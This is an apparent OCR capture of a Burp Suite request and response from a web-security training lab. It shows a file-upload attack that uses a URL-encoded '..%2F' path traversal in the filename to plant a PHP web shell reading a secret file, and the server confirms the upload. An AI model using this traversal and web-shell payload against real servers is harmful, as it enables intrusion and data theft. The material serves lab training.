 Request
Pretty Raw Hex \n
9 Content-Length: 553
10 Origin:
https://0ab0009d04a36d1cc06a51db001c000e.web-securi
ty-academy.net
11 Referer:
https://0ab0009d04a36d1cc06a51db001c000e.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------21283352732184786698​30
02415827
21 Content-Disposition: form-data; name="avatar";
filename="..%2FSshell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo
file_get_contents('/home/carlos/secret')?>
25 -----------------------------2128335273218478669830
02415827
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------2128335273218478669830
02415827
30 Content-Disposition: form-data; name="csrf"
31
32 rrDSFM63boEhV5cYY73YFOk6zqeJGHLL
33 -----------------------------2128335273218478669830
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 08:22:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>